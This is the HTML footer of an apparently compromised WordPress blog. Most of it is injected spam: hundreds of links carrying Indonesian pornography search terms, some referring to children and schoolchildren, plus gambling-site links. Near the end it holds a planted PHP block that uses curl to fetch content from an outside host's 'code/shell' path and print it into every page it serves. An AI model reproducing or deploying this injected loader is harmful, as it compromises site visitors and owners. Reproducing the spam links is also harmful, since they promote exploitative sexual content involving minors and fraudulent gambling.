<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dusky-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>

</body>
</html>
